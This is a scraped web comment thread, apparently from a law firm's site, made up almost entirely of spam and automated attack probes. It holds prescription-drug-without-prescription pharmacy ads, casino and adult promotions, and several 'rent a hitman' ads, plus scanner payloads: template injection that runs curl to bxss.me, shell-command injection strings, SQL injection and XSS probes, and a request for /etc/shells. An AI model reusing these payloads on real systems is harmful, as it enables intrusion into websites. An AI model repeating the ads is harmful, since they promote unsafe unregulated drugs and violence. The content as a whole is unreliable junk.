buy cialis generic online 10 mg [url=https://tadalaccess.com/#]TadalAccess[/url] cialis pills online
Lorenhag
May 18, 2025
buy cialis in las vegas: e20 pill cialis - teva generic cialis
Scottdroca
May 18, 2025
cialis mechanism of action: TadalAccess - cialis buy online canada
FrankieLar
May 18, 2025
https://tadalaccess.com/# does tadalafil work
JosephTes
May 18, 2025
cialis w/o perscription [url=https://tadalaccess.com/#]TadalAccess[/url] tadalafil softsules tuf 20
Lorenhag
May 18, 2025
cialis efectos secundarios: TadalAccess - cialis 20mg side effects
Crisis Planning Attorneys
May 18, 2025
The Ohio Medicaid regulations consultation from this firm clarified complex rules for our family.
Scottdroca
May 18, 2025
cialis generic timeline 2018: cialis erection - tadalafil tablets erectafil 20
FrankieLar
May 18, 2025
https://tadalaccess.com/# maxim peptide tadalafil citrate
JosephTes
May 18, 2025
cialis soft tabs canadian pharmacy [url=https://tadalaccess.com/#]buy cialis online usa[/url] cialis purchase canada
Lorenhag
May 18, 2025
how to take cialis: TadalAccess - buy tadalafil powder
Scottdroca
May 18, 2025
cialis tubs: cialis 40 mg reviews - cialis insurance coverage blue cross
FrankieLar
May 18, 2025
https://tadalaccess.com/# sublingual cialis
Lorenhag
May 18, 2025
cialis 5 mg price: TadalAccess - find tadalafil
pHqghUme
June 29, 2025
1
JosephTes
May 18, 2025
cialis pills pictures [url=https://tadalaccess.com/#]cialis package insert[/url] cialis dosage for ed
pHqghUme
June 29, 2025
1
Scottdroca
May 17, 2025
cheapest 10mg cialis: TadalAccess - mambo 36 tadalafil 20 mg reviews
Lorenhag
May 17, 2025
cialis 5mg coupon: TadalAccess - cialis free trial phone number
JosephTes
May 17, 2025
cialis generics [url=https://tadalaccess.com/#]TadalAccess[/url] cialis definition
the
May 17, 2025
@@E27gF
Anonymous
May 17, 2025
555
the
May 17, 2025
555
the
May 17, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitfobuhriidpca979.bxss.me")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitshthpqwbfn506dc.bxss.me")}}
May 17, 2025
555
HttP://bxss.me/t/xss.html?
May 17, 2025
555
Scottdroca
May 17, 2025
cialis sales in victoria canada: black cialis - cialis mechanism of action
Lorenhag
May 17, 2025
when does cialis go off patent: cialis daily - generic cialis
JosephTes
May 17, 2025
tadalafil citrate [url=https://tadalaccess.com/#]Tadal Access[/url] cialis prices in mexico
FrankieLar
May 17, 2025
https://tadalaccess.com/# tadalafil walgreens
Lorenhag
May 17, 2025
how well does cialis work: Tadal Access - canada drug cialis
JosephTes
May 17, 2025
order generic cialis [url=https://tadalaccess.com/#]TadalAccess[/url] cialis samples for physicians
pHqghUme'"
May 21, 2025
1
pHqghUme
May 21, 2025
1'"
pHqghUme
May 21, 2025
19399121
pHqghUme
May 21, 2025
1
Lorenhag
May 17, 2025
cheap cialis 20mg: TadalAccess - canadian cialis
Scottdroca
May 17, 2025
sanofi cialis otc: TadalAccess - tadalafil eli lilly
JosephTes
May 16, 2025
sunrise remedies tadalafil [url=https://tadalaccess.com/#]how long does cialis take to work 10mg[/url] can i take two 5mg cialis at once
the
May 16, 2025
@@VMpY1
Anonymous
May 16, 2025
555
the
May 16, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitvqwtcsxjci3fd0e.bxss.me")}}
May 16, 2025
555
HttP://bxss.me/t/xss.html?
May 16, 2025
555
Scottdroca
May 16, 2025
where to get the best price on cialis: Tadal Access - where to buy tadalafil online
JosephTes
May 16, 2025
brand cialis [url=https://tadalaccess.com/#]Tadal Access[/url] cialis and nitrates
Lorenhag
May 16, 2025
what is cialis tadalafil used for: buying cheap cialis online - buying cialis in mexico
Scottdroca
May 16, 2025
cialis stopped working: cheap cialis with dapoxetine - what is the generic for cialis
Lorenhag
May 16, 2025
where to buy cialis cheap: buy a kilo of tadalafil powder - tadalafil (tadalis-ajanta)
JosephTes
May 16, 2025
cialis commercial bathtub [url=https://tadalaccess.com/#]tadalafil lowest price[/url] buy cialis in toronto
Scottdroca
May 16, 2025
maximum dose of tadalafil: TadalAccess - when will generic cialis be available
Lorenhag
May 16, 2025
cialis how to use: Tadal Access - buy cialis cheap fast delivery
JosephTes
May 15, 2025
cialis tadalafil 20 mg [url=https://tadalaccess.com/#]non prescription cialis[/url] online tadalafil
the
May 15, 2025
@@jALCP
the
May 15, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitaykfwgfcbs759cd.bxss.me")}}
May 15, 2025
555
HttP://bxss.me/t/xss.html?
May 15, 2025
555
Scottdroca
May 15, 2025
cialis sublingual: cialis tablets for sell - e20 pill cialis
Lorenhag
May 15, 2025
cialis store in philippines: TadalAccess - cialis tadalafil cheapest online
JosephTes
May 15, 2025
cialis contraindications [url=https://tadalaccess.com/#]bph treatment cialis[/url] cialis black
Scottdroca
May 15, 2025
cialis purchase canada: cialis strength - tadalafil brand name
Lorenhag
May 15, 2025
cialis 5 mg tablet: tadalafil without a doctor prescription - tadalafil online paypal
JosephTes
May 15, 2025
order cialis canada [url=https://tadalaccess.com/#]tadalafil citrate liquid[/url] taking cialis
Scottdroca
May 15, 2025
tadalafil citrate powder: TadalAccess - cheap tadalafil 10mg
Lorenhag
May 15, 2025
prescription free cialis: TadalAccess - special sales on cialis
JosephTes
May 15, 2025
buy cialis on line [url=https://tadalaccess.com/#]compounded tadalafil troche life span[/url] vardenafil and tadalafil
Scottdroca
May 15, 2025
generic tadalafil prices: buy a kilo of tadalafil powder - best price on generic tadalafil
Lorenhag
May 15, 2025
cialis super active plus: TadalAccess - buy cialis no prescription overnight
JosephTes
May 14, 2025
cialis a domicilio new jersey [url=https://tadalaccess.com/#]TadalAccess[/url] cialis tadalafil 5mg once a day
Scottdroca
May 14, 2025
buy cialis online reddit: TadalAccess - canada drugs cialis
Lorenhag
May 14, 2025
cialis coupon rite aid: tadalafil and voice problems - where can i get cialis
JosephTes
May 14, 2025
canadian cialis no prescription [url=https://tadalaccess.com/#]Tadal Access[/url] buy cialis online safely
Scottdroca
May 14, 2025
does tadalafil lower blood pressure: tadalafil generic usa - how well does cialis work
Lorenhag
May 14, 2025
cheap cialis pills: Tadal Access - cialis patent expiration
JosephTes
May 14, 2025
cialis free sample [url=https://tadalaccess.com/#]best price on cialis 20mg[/url] when will generic cialis be available in the us
Lorenhag
May 14, 2025
tadalafil ingredients: TadalAccess - how long does it take cialis to start working
Scottdroca
May 14, 2025
what is the active ingredient in cialis: Tadal Access - cialis contraindications
Lorenhag
May 14, 2025
cialis copay card: Tadal Access - cialis free trial offer
Scottdroca
May 14, 2025
cialis for daily use cost: tadalafil ingredients - when does tadalafil go generic
JosephTes
May 14, 2025
cialis free sample [url=https://tadalaccess.com/#]can cialis cause high blood pressure[/url] cialis and melanoma
Oscargef
May 13, 2025
PredniHealth: PredniHealth - PredniHealth
MatthewTom
May 13, 2025
rexall pharmacy amoxicillin 500mg [url=https://amohealthcare.store/#]amoxicillin 500mg price in canada[/url] amoxicillin 875 125 mg tab
Russellfeeve
May 13, 2025
Amo Health Care: Amo Health Care - Amo Health Care
the
May 13, 2025
(select 198766*667891)
(select 198766*667891)
May 13, 2025
555
the
May 13, 2025
555
the
May 13, 2025
5559996900
the9930658
May 13, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitaqbtamwkjy65056.bxss.me")}}
May 13, 2025
555
HttP://bxss.me/t/xss.html?
May 13, 2025
555
Oscargef
May 13, 2025
amoxicillin discount coupon: amoxicillin 500 mg purchase without prescription - order amoxicillin online uk
pHqghUme'"
May 13, 2025
1
1
May 13, 2025
@@ogu0P
pHqghUme
May 13, 2025
1'"
the
May 13, 2025
@@eQzyY
1
May 13, 2025
555
1
May 13, 2025
5559701795
1
May 13, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitduwrmflzyn607c4.bxss.me")}}
1
May 13, 2025
bxss.me/t/xss.html?%00
pHqghUme
May 13, 2025
1
pHqghUme9409322
May 13, 2025
1
pHqghUme
May 13, 2025
19307938
pHqghUme
May 13, 2025
bxss.me/t/xss.html?%00
the
May 13, 2025
555
the
May 13, 2025
5559681565
the9725286
May 13, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitnwgeqdojzw70759.bxss.me")}}
May 13, 2025
555
HttP://bxss.me/t/xss.html?
May 13, 2025
555
MatthewTom
May 13, 2025
PredniHealth [url=https://prednihealth.com/#]PredniHealth[/url] PredniHealth
Russellfeeve
May 13, 2025
buy amoxicillin 500mg online: amoxicillin generic - amoxicillin without prescription
Oscargef
May 13, 2025
Amo Health Care: Amo Health Care - amoxicillin 500 mg
MatthewTom
May 13, 2025
buying clomid without dr prescription [url=https://clomhealth.shop/#]can i purchase generic clomid pill[/url] cost cheap clomid without insurance
the
May 13, 2025
@@soTgw
Anonymous
May 13, 2025
555
the
May 13, 2025
555
the9675574
May 13, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitilgrcnhpax031aa.bxss.me")}}
May 13, 2025
555
http://hitzrfzcrgbfw.bxss.me/
May 13, 2025
555
HttP://bxss.me/t/xss.html?
May 13, 2025
555
Oscargef
May 13, 2025
Amo Health Care: Amo Health Care - Amo Health Care
JudsonZoown
May 13, 2025
buy amoxicillin: order amoxicillin online uk - generic amoxil 500 mg
Russellfeeve
May 13, 2025
where buy clomid: Clom Health - clomid prices
MatthewTom
May 12, 2025
generic amoxicillin 500mg [url=https://amohealthcare.store/#]Amo Health Care[/url] Amo Health Care
JudsonZoown
May 12, 2025
can you buy clomid: how can i get clomid for sale - cost cheap clomid without prescription
Oscargef
May 12, 2025
how to buy amoxicillin online: Amo Health Care - Amo Health Care
RogerCouct
May 12, 2025
https://amohealthcare.store/# Amo Health Care
Russellfeeve
May 12, 2025
PredniHealth: 1 mg prednisone cost - PredniHealth
MatthewTom
May 12, 2025
PredniHealth [url=https://prednihealth.shop/#]PredniHealth[/url] 20 mg prednisone
JudsonZoown
May 12, 2025
Amo Health Care: Amo Health Care - amoxicillin 500 mg
Oscargef
May 12, 2025
buy cheap clomid no prescription: Clom Health - where can i buy cheap clomid price
Russellfeeve
May 12, 2025
buying cheap clomid online: Clom Health - where buy cheap clomid without prescription
MatthewTom
May 12, 2025
how to get cheap clomid online [url=https://clomhealth.com/#]Clom Health[/url] how to get generic clomid price
JudsonZoown
May 12, 2025
cost of generic clomid tablets: can i order generic clomid for sale - buying generic clomid without prescription
Oscargef
May 12, 2025
amoxicillin online pharmacy: Amo Health Care - how to buy amoxycillin
Russellfeeve
May 12, 2025
PredniHealth: compare prednisone prices - PredniHealth
MatthewTom
May 12, 2025
PredniHealth [url=https://prednihealth.shop/#]where can i buy prednisone online without a prescription[/url] apo prednisone
JudsonZoown
May 12, 2025
buy amoxicillin 500mg usa: how to buy amoxycillin - amoxacillian without a percription
Oscargef
May 12, 2025
can i order generic clomid price: Clom Health - buying clomid tablets
RobertKet
May 12, 2025
trusted Viagra suppliers: Viagra without prescription - discreet shipping
gambling
May 12, 2025
Here, explore an extensive selection of online casinos.
Interested in well-known titles or modern slots, there’s something for any taste.
All featured casinos are verified for safety, allowing users to gamble with confidence.
casino
Additionally, the site provides special rewards along with offers targeted at first-timers and loyal customers.
With easy navigation, discovering a suitable site takes just moments, making it convenient.
Keep informed regarding new entries with frequent visits, because updated platforms appear consistently.
RobertKet
May 11, 2025
best price Cialis tablets: affordable ED medication - reliable online pharmacy Cialis
Albertoseino
May 11, 2025
generic sildenafil 100mg: fast Viagra delivery - no doctor visit required
RobertKet
May 11, 2025
best price Cialis tablets: generic tadalafil - discreet shipping ED pills
RonaldFOEFS
May 11, 2025
http://maxviagramd.com/# discreet shipping
LorenzoBlize
May 10, 2025
reliable online pharmacy Cialis [url=http://zipgenericmd.com/#]reliable online pharmacy Cialis[/url] generic tadalafil
RobertKet
May 10, 2025
trusted Viagra suppliers: no doctor visit required - safe online pharmacy
LorenzoBlize
May 10, 2025
FDA approved generic Cialis [url=https://zipgenericmd.shop/#]Cialis without prescription[/url] discreet shipping ED pills
Jeremyfax
May 10, 2025
trusted Viagra suppliers: buy generic Viagra online - legit Viagra online
LorenzoBlize
May 10, 2025
secure checkout ED drugs [url=http://zipgenericmd.com/#]discreet shipping ED pills[/url] best price Cialis tablets
RonaldFOEFS
May 10, 2025
http://modafinilmd.store/# Modafinil for sale
RobertKet
May 10, 2025
modafinil legality: doctor-reviewed advice - Modafinil for sale
Albertoseino
May 10, 2025
legit Viagra online: cheap Viagra online - best price for Viagra
rent a hitman
May 10, 2025
Searching for someone to handle a one-time dangerous task?
Our platform specializes in connecting customers with freelancers who are ready to execute serious jobs.
Whether you're handling urgent repairs, hazardous cleanups, or complex installations, you’ve come to the perfect place.
Every listed professional is pre-screened and certified to ensure your security.
order a killer
This service offer clear pricing, comprehensive profiles, and safe payment methods.
No matter how difficult the scenario, our network has the skills to get it done.
Begin your search today and locate the ideal candidate for your needs.
LorenzoBlize
May 9, 2025
Modafinil for sale [url=https://modafinilmd.store/#]safe modafinil purchase[/url] safe modafinil purchase
Albertoseino
May 9, 2025
safe online pharmacy: same-day Viagra shipping - trusted Viagra suppliers
RonaldFOEFS
May 9, 2025
http://maxviagramd.com/# best price for Viagra
Jeremyfax
May 9, 2025
legit Viagra online: secure checkout Viagra - order Viagra discreetly
LorenzoBlize
May 9, 2025
secure checkout Viagra [url=http://maxviagramd.com/#]cheap Viagra online[/url] secure checkout Viagra
RonaldFOEFS
May 9, 2025
http://zipgenericmd.com/# cheap Cialis online
Michealkiz
May 9, 2025
This online service offers many types of medications for ordering online.
Users can conveniently get needed prescriptions from anywhere.
Our product list includes standard medications and specialty items.
Each item is sourced from trusted pharmacies.
fildena professional
We maintain customer safety, with secure payments and timely service.
Whether you're filling a prescription, you'll find safe products here.
Visit the store today and enjoy reliable online pharmacy service.
Eugenebep
May 9, 2025
https://t.me/s/flagman_official_777/130
Jeremyfax
May 9, 2025
online Cialis pharmacy: order Cialis online no prescription - Cialis without prescription
RonaldFOEFS
May 9, 2025
https://maxviagramd.shop/# safe online pharmacy
LorenzoBlize
May 9, 2025
modafinil pharmacy [url=https://modafinilmd.store/#]Modafinil for sale[/url] safe modafinil purchase
the
May 9, 2025
@@6BQuf
Anonymous
May 9, 2025
555
the
May 9, 2025
555
the
May 9, 2025
5559316912
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hiteotnikbsrsc0e14.bxss.me")}}
May 9, 2025
555
HttP://bxss.me/t/xss.html?
May 9, 2025
555
Jeremyfax
May 9, 2025
verified Modafinil vendors: purchase Modafinil without prescription - legal Modafinil purchase
RobertKet
May 9, 2025
online Cialis pharmacy: best price Cialis tablets - generic tadalafil
bbc photos
May 9, 2025
Hello to our platform, where you can access exclusive content designed exclusively for adults.
The entire collection available here is suitable for individuals who are of legal age.
Make sure that you are eligible before exploring further.
mature video
Explore a unique selection of restricted content, and get started today!
RonaldFOEFS
May 9, 2025
https://modafinilmd.store/# verified Modafinil vendors
StevenSat
May 9, 2025
Here you can get access to particular promo codes for a top-rated betting company.
The variety of bonus opportunities is regularly updated to assure that you always have availability of the newest offers.
By utilizing these vouchers, you can cut costs on your betting actions and increase your chances of success.
All voucher codes are attentively reviewed for correctness and operation before being shared.
https://justinekeptcalmandwentvegan.com/wp-content/pages/sovety_po_prohoghdeniyu_hitman_absolution_osnovnye_missii_124.html
Furthermore, we furnish thorough explanations on how to put into action each discount offer to heighten your benefits.
Take into account that some bargains may have certain requirements or limited availability, so it’s essential to scrutinize carefully all the information before utilizing them.
ElmerSip
May 8, 2025
вавада зеркало: вавада зеркало - vavada вход
ElmerSip
May 7, 2025
vavada: вавада - vavada
色情网站
May 7, 2025
访问者请注意,这是一个仅限成年人浏览的站点。
进入前请确认您已年满十八岁,并同意接受相关条款。
本网站包含成人向资源,请理性访问。 色情网站。
若不接受以上声明,请立即停止访问。
我们致力于提供健康安全的成人服务。
the
May 7, 2025
@@aG3Bo
Anonymous
May 7, 2025
555
the
May 7, 2025
555
the
May 7, 2025
5559323551
the
May 7, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitnptrhqgdcwc647b.bxss.me")}}
19557249
May 7, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitgocpebzpvia676e.bxss.me")}}
May 7, 2025
555
HttP://bxss.me/t/xss.html?
May 7, 2025
555
ElmerSip
May 6, 2025
вавада зеркало: vavada casino - вавада зеркало
ElmerSip
May 6, 2025
vavada вход: вавада казино - вавада
1
May 5, 2025
@@pSO7J
1
May 5, 2025
555
1
May 5, 2025
&echo zzmoaq$()\ qpepeu\nz^xyu||a #' &echo zzmoaq$()\ qpepeu\nz^xyu||a #|" &echo zzmoaq$()\ qpepeu\nz^xyu||a #
1
May 5, 2025
http://hitkcyuhncezq.bxss.me/
1
May 5, 2025
<!--
1
May 5, 2025
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
1
May 5, 2025
UgdbP3Jc: Agh0Ju6D
1
May 5, 2025
8htPL2LB
the
May 5, 2025
@@zodg6
pHqghUme
May 5, 2025
1
pHqghUme9732064
May 5, 2025
1
pHqghUme
May 5, 2025
19724498
&echo mwtcbx$()\ axszvx\nz^xyu||a #' &echo mwtcbx$()\ axszvx\nz^xyu||a #|" &echo mwtcbx$()\ axszvx\nz^xyu||a #
May 5, 2025
1
the
May 5, 2025
555
the
May 5, 2025
5559042807
the
May 5, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitgmucmuwrdybbd53.bxss.me")}}
the9380888
May 5, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitkdejezfnqg1bb94.bxss.me")}}
May 5, 2025
555
&echo mikanu$()\ fgvutp\nz^xyu||a #' &echo mikanu$()\ fgvutp\nz^xyu||a #|" &echo mikanu$()\ fgvutp\nz^xyu||a #
May 5, 2025
555
pHqghUme
May 5, 2025
http://hitfmgbvipwhb.bxss.me/
pHqghUme
May 5, 2025
HttP://bxss.me/t/xss.html?%00
pHqghUme
May 5, 2025
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg
pHqghUme
May 5, 2025
WfIHMRSE
the
May 5, 2025
/etc/shells
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg
May 5, 2025
555
HttP://bxss.me/t/xss.html?
May 5, 2025
555
the
May 5, 2025
J6q1m7Ya: JnOlHTpp
Z8C8KSOi: s4YPFFVh
May 5, 2025
555
&echo zzesmc$()\ rdbaxk\nz^xyu||a #' &echo zzesmc$()\ rdbaxk\nz^xyu||a #|" &echo zzesmc$()\ rdbaxk\nz^xyu||a #
May 4, 2025
1
|(nslookup -q=cname hitmjqbmhknjzb6320.bxss.me||curl hitmjqbmhknjzb6320.bxss.me)
May 4, 2025
555
bxss.me/t/xss.html?
May 4, 2025
555
the
May 3, 2025
@@lKS0t
Anonymous
May 3, 2025
555
the
May 3, 2025
555
the9054815
May 3, 2025
555
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitqfdqnnhnsjbef45.bxss.me")}}
May 3, 2025
555
HttP://bxss.me/t/xss.html?
May 3, 2025
555
rent a killer
May 3, 2025
Searching for qualified workers ready to handle short-term hazardous tasks.
Require a freelancer to complete a perilous assignment? Connect with trusted experts on our platform for time-sensitive dangerous work.
order the kill
Our platform matches businesses to licensed professionals willing to accept high-stakes one-off roles.
Recruit pre-screened laborers to perform risky tasks safely. Perfect for urgent assignments requiring specialized labor.
Kennethsheby
May 2, 2025
вавада: вавада - вавада зеркало
BrianCrugh
May 2, 2025
pinup az: pin-up casino giris - pin-up
ElmerSip
May 2, 2025
пин ап казино официальный сайт: пин ап казино - пинап казино
Kennethsheby
May 2, 2025
pin up: pin up - pin up
BrianCrugh
May 2, 2025
вавада: вавада официальный сайт - vavada casino
ElmerSip
May 2, 2025
вавада официальный сайт: vavada вход - vavada
Kennethsheby
May 1, 2025
вавада зеркало: вавада - vavada
ElmerSip
May 1, 2025
пин ап зеркало: pin up вход - pin up вход
BrianCrugh
May 1, 2025
pin up вход: pin up вход - пин ап казино
the
May 1, 2025
@@HmjHV
the
May 1, 2025
555
Anonymous
May 1, 2025
555
the
May 1, 2025
5559227914
the
May 1, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitochxnfyxpn785fa.bxss.me")}}
the
May 1, 2025
&echo hwskiy$()\ pzbgyq\nz^xyu||a #' &echo hwskiy$()\ pzbgyq\nz^xyu||a #|" &echo hwskiy$()\ pzbgyq\nz^xyu||a #
the
May 1, 2025
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg
19278208
May 1, 2025
555
the
May 1, 2025
'"
the
May 1, 2025
29ZT9LwX
&echo kyfinm$()\ wufgoh\nz^xyu||a #' &echo kyfinm$()\ wufgoh\nz^xyu||a #|" &echo kyfinm$()\ wufgoh\nz^xyu||a #
May 1, 2025
555
'"
May 1, 2025
555
HttP://bxss.me/t/xss.html?
May 1, 2025
555
KvpXaSEH
May 1, 2025
555
1
May 1, 2025
555%2527%2522\'\"
1
May 1, 2025
555
1
May 1, 2025
5559201928
1
May 1, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitvrfihnfhrv0a561.bxss.me")}}
1
May 1, 2025
'"
1
May 1, 2025
HttP://bxss.me/t/xss.html?%00
1
May 1, 2025
VK3UgN9M: Fdv9EL6Q
1
May 1, 2025
NsPS4N8L
Anonymous
May 1, 2025
555
the
May 1, 2025
555
the
May 1, 2025
5559928158
the9504194
May 1, 2025
555
the
May 1, 2025
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
the
May 1, 2025
bxss.me/t/xss.html?%00
bxss.me/t/xss.html?
May 1, 2025
555
HttP://bxss.me/t/xss.html?
May 1, 2025
555
Kennethsheby
May 1, 2025
вавада зеркало: вавада - vavada вход
the
May 1, 2025
XO7fslu2: R0GWL6w5
egJ0pVyA
May 1, 2025
555
ElmerSip
May 1, 2025
вавада: vavada casino - vavada вход
BrianCrugh
May 1, 2025
пин ап казино: пин ап казино - пин ап зеркало
Kennethsheby
April 30, 2025
вавада зеркало: vavada - вавада
Kennethsheby
April 30, 2025
пин ап казино: пин ап казино - пин ап казино официальный сайт
ElmerSip
April 30, 2025
vavada вход: вавада казино - вавада казино
1win
April 30, 2025
На этом сайте вы увидите полное описание о программе лояльности: 1win.
Доступны все аспекты взаимодействия, правила присоединения и ожидаемые выплаты.
Все части подробно освещён, что даёт возможность просто освоить в аспектах системы.
Плюс ко всему, имеются FAQ по теме и полезные советы для начинающих.
Информация регулярно обновляется, поэтому вы смело полагаться в достоверности предоставленных данных.
Этот ресурс станет вашим надежным помощником в исследовании партнёрской программы 1Win.
Kennethsheby
April 30, 2025
pin up az: pinup az - pin up azerbaycan
ElmerSip
April 30, 2025
вавада зеркало: вавада официальный сайт - vavada вход
Richardmat
April 30, 2025
пин ап зеркало [url=https://pinuprus.pro/#]пин ап зеркало[/url] пин ап казино
MichaelFaulp
April 30, 2025
canada discount pharmacy: precription drugs from canada - canadian pharmacy 1 internet online drugstore
MichaelFaulp
April 29, 2025
indian pharmacy online shopping: Medicine From India - MedicineFromIndia
Dannysit
April 29, 2025
Rx Express Mexico: mexico pharmacy order online - mexican online pharmacy
Michaeljouch
April 29, 2025
indian pharmacy online shopping [url=https://medicinefromindia.shop/#]Medicine From India[/url] indian pharmacy
Stevendrype
April 29, 2025
mexico pharmacy order online: Rx Express Mexico - mexico pharmacy order online
Walterhap
April 29, 2025
https://medicinefromindia.shop/# MedicineFromIndia
MichaelFaulp
April 29, 2025
indian pharmacy online: MedicineFromIndia - indian pharmacy online
Dannysit
April 29, 2025
mexico pharmacy order online: mexico pharmacies prescription drugs - mexico pharmacies prescription drugs
Stevendrype
April 29, 2025
mexican rx online: mexico drug stores pharmacies - reputable mexican pharmacies online
Walterhap
April 29, 2025
http://medicinefromindia.com/# reputable indian pharmacies
Dannysit
April 29, 2025
Rx Express Mexico: Rx Express Mexico - mexico pharmacy order online
MichaelFaulp
April 29, 2025
mexico pharmacies prescription drugs: Rx Express Mexico - п»їbest mexican online pharmacies
Stevendrype
April 29, 2025
RxExpressMexico: mexican rx online - RxExpressMexico
Michaeljouch
April 29, 2025
pharmacy website india [url=https://medicinefromindia.com/#]indian pharmacy online shopping[/url] indian pharmacy online
Walterhap
April 29, 2025
https://medicinefromindia.com/# Online medicine home delivery
Dannysit
April 29, 2025
reliable canadian pharmacy: Buy medicine from Canada - best mail order pharmacy canada
Stevendrype
April 29, 2025
RxExpressMexico: RxExpressMexico - mexico pharmacy order online
MichaelFaulp
April 29, 2025
Rx Express Mexico: mexican online pharmacies prescription drugs - mexican rx online
Walterhap
April 28, 2025
https://medicinefromindia.com/# india online pharmacy
Michaeljouch
April 28, 2025
MedicineFromIndia [url=https://medicinefromindia.shop/#]indian pharmacy online shopping[/url] medicine courier from India to USA
Dannysit
April 28, 2025
india online pharmacy: india pharmacy mail order - medicine courier from India to USA
Stevendrype
April 28, 2025
onlinecanadianpharmacy: Buy medicine from Canada - legal canadian pharmacy online
MichaelFaulp
April 28, 2025
canadian pharmacy antibiotics: Express Rx Canada - canadian neighbor pharmacy
Walterhap
April 28, 2025
http://medicinefromindia.com/# MedicineFromIndia
Dannysit
April 28, 2025
mexico pharmacies prescription drugs: mexico pharmacies prescription drugs - Rx Express Mexico
Michaeljouch
April 28, 2025
Rx Express Mexico [url=https://rxexpressmexico.com/#]mexican rx online[/url] mexico pharmacies prescription drugs
Stevendrype
April 28, 2025
mexican drugstore online: mexico pharmacies prescription drugs - mexican online pharmacy
MichaelFaulp
April 28, 2025
mexico drug stores pharmacies: mexico pharmacies prescription drugs - mexico pharmacy order online
the
April 28, 2025
555
the
April 28, 2025
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitjoymcwvxjr3601d.bxss.me")}}
Anonymous
April 28, 2025
555
&echo bbeuhu$()\ zvknhc\nz^xyu||a #' &echo bbeuhu$()\ zvknhc\nz^xyu||a #|" &echo bbeuhu$()\ zvknhc\nz^xyu||a #
April 28, 2025
555
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
April 28, 2025
555
http://hithdmiulraos.bxss.me/
April 28, 2025
555
the
April 28, 2025
HttP://bxss.me/t/xss.html?%00
VHTybdZG
April 28, 2025
555
Walterhap
April 28, 2025
http://rxexpressmexico.com/# mexican online pharmacy
Dannysit
April 28, 2025
Medicine From India: Medicine From India - indian pharmacy
Michaeljouch
April 28, 2025
Medicine From India [url=https://medicinefromindia.com/#]Medicine From India[/url] medicine courier from India to USA
Stevendrype
April 28, 2025
canadian discount pharmacy: Generic drugs from Canada - buy canadian drugs
MichaelFaulp
April 28, 2025
precription drugs from canada: Express Rx Canada - canadian world pharmacy
Walterhap
April 28, 2025
https://medicinefromindia.shop/# medicine courier from India to USA
Dannysit
April 28, 2025
indian pharmacy online: Medicine From India - Medicine From India
PeterUnomb
April 27, 2025
kamagra 100mg prix [url=https://kamagraprix.com/#]kamagra pas cher[/url] Kamagra Oral Jelly pas cher
JosephClulp
April 27, 2025
At this page, you can browse trusted CS:GO betting sites.
We list a selection of betting platforms specialized in Counter-Strike: Global Offensive.
These betting options is carefully selected to secure trustworthiness.
csgo gambling sites roulette
Whether you're a seasoned bettor, you'll conveniently find a platform that matches your preferences.
Our goal is to make it easy for you to access reliable CS:GO betting sites.
Dive into our list now and enhance your CS:GO betting experience!
BernardVeida
April 27, 2025
Tadalafil 20 mg prix en pharmacie: Pharmacie en ligne Cialis sans ordonnance - Cialis sans ordonnance 24h tadalmed.shop
Robertmut
April 27, 2025
https://tadalmed.com/# Acheter Viagra Cialis sans ordonnance
雇佣一名杀手
April 27, 2025
在此页面,您可以聘请专门从事特定的高危工作的专家。
我们提供大量可靠的从业人员供您选择。
不管是何种高风险任务,您都可以安全找到理想的帮手。
如何在网上下令谋杀
所有作业人员均经过严格甄别,保证您的机密信息。
网站注重安全,让您的危险事项更加顺利。
如果您需要详细资料,请直接留言!
bottega veneta очки
April 27, 2025
Наша платформа — подтверждённый онлайн-магазин Боттега Вэнета с доставлением по территории России.
В нашем магазине вы можете приобрести эксклюзивные вещи Боттега Венета с гарантией подлинности.
Все товары имеют гарантию качества от марки.
bottega veneta italy
Доставка осуществляется без задержек в по всей территории России.
Интернет-магазин предлагает удобную оплату и лёгкий возврат.
Доверьтесь официальном сайте Bottega Veneta, чтобы быть уверенным в качестве!
1xbet-official.live
April 27, 2025
На нашем ресурсе вы можете перейти на свежую ссылку 1xBet без трудностей.
Мы регулярно обновляем зеркала, чтобы обеспечить стабильную работу к сайту.
Используя зеркало, вы сможете получать весь функционал без задержек.
1хбет зеркало
Данный портал поможет вам без труда открыть рабочее зеркало 1хБет.
Нам важно, чтобы все клиенты мог не испытывать проблем.
Проверяйте новые ссылки, чтобы не терять доступ с 1хБет!
Robertmut
April 27, 2025
https://pharmafst.shop/# Achat mГ©dicament en ligne fiable
BilliesniCt
April 26, 2025
Acheter Cialis 20 mg pas cher: cialis generique - Tadalafil sans ordonnance en ligne tadalmed.shop
sonsofanarchy-italia.com
April 26, 2025
La nostra piattaforma offre l’ingaggio di professionisti per compiti delicati.
